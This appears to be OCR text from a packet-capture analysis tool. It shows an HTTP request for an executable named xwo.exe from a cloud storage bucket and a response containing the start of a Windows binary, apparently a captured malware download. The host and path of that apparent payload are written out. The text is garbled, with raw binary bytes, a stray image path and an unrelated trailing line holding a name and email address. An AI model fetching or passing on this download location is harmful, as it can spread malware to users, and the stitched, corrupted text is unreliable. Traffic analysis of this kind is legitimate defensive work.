 Response Headers accept-ranges connection content-length content-md5 content-type date etag last-modified server x-oss-hash-crc64ecma x-oss-object-type x-oss-request-id x-oss-server-time x-oss-storage-class
Server Versions 1.1
Body MD5s fd67a98599b08832cf8570a641712301
3
libfile content type application/x-dosexec
Packets 200 natural ascii utf8 hex Show Packets Line Numbers Uncompress Show Image & Files Show Info UnXOR Brute GZip Header UnXOR Unbase64 CyberChef
Source Destination
GET /xwo.exe HTTP/1.1
Host: bucket-chain.oss-cn-hongkong.aliyuncs.com
1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
HTTP/1.1 200 OK
Server: AliyunOSS
Date: Sun, 07 Apr 2019 20:36:50 GMT
Content-Type: application/octet-stream
Content-Length: 4825143
Connection: keep-alive
x-oss-request-id: 5CAA5F62A4FAD0BA18D60B04
Accept-Ranges: bytes
ETag: "FD67A98599B08832CF8570A641712301"
Last-Modified: Sat, 16 Mar 2019 04:52:40 GMT
x-oss-object-type: Normal
x-oss-hash-crc64ecma: 7932755799035269827
x-oss-storage-class: IA
Content-MD5: /WephZmwiDLPhXCmQXEjAQ==
x-oss-server-time: 7
2
MZ����@�� �!�L�!This program cannot be run in DOS mode.
$ФhZ�� �� �� Y� �� Y� 8� Y� �� ���� ���� ���� I:� �� �� ��
To: David Owerbach <0mamaloney0@gmail.com